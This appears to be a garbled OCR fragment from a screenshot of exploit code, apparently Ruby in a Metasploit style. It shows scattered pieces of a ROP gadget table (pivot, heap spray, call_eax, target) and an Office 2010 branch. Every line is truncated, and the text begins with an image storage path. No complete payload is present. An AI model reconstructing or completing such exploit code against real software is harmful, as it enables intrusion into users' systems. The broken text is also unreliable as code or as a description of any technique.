
# ret
gadgets[
:pivot
]
when
:office2010
gadgets[
:spray1
# 0x30200020-0x
gadgets[:call_eax]
gadgets[
:target
# mov eax, [esi